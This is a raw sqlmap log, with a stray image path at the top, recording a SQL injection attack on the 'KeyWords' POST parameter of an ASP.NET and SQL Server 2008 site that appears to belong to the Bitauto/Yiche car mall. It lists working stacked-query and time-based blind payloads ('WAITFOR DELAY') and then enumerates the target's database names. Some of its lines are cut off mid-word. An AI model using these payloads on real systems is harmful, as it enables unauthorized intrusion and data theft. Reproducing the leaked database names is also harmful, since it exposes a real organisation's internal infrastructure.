 ---
Place: POST
Parameter: KeyWords
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: OrderStatus=&PageIndex=1&KeyWords=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: OrderStatus=&PageIndex=1&KeyWords=1' WAITFOR DELAY '0:0:5'--
---
[15:19:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2008
[15:19:01] [INFO] fetching database names
[15:19:01] [INFO] fetching number of databases
[15:19:01] [INFO] resumed: 15
[15:19:01] [INFO] resumed: BitautoMai
[15:19:01] [INFO] resumed: BitautoMai2
[15:19:01] [INFO] resumed: BitautoTeMai
[15:19:01] [INFO] resumed: master
[15:19:01] [INFO] resumed: model
[15:19:01] [INFO] resumed: msdb
[15:19:01] [INFO] resumed: SpiderFilter
[15:19:01] [INFO] resumed: temp_dba
[15:19:01] [INFO] resumed: te
[15:19:01] [INFO] resumed: yichemall
[15:19:01] [INFO] resumed: yichemallapi
[15:19:01] [INFO] resumed: YiCheMallMsApp
[15:19:01] [INFO] resuming partial value: yiche
[15:19:01] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:19:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:19:59] [INFO] adjusting time delay to 1 second due to good response times
mallorder
[15:20:44] [INFO] retrieved: yichemallpay
[15:21:50] [ERROR] invalid character detected. retrying..
[15:21:50] [WARNING] increasing time delay to 2 seconds
ment
[15:22:30] [INFO] retrieved: yichemall
[15:23:58] [ERROR] invalid character detected. retrying..
[15:23:58] [WARNING] increasing time delay to 3 seconds
Tools